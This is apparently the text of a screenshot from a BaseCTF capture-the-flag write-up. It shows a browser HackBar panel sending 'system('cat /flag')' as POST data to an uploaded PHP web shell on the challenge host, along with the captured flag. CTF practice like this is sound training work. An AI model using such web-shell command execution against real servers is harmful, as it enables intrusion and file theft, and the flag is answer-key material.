 BaseCTF{98e6d8a1-d8b2-41dc-948e-72d8f44ba7bc}
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20857//uploads/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=system('cat /flag');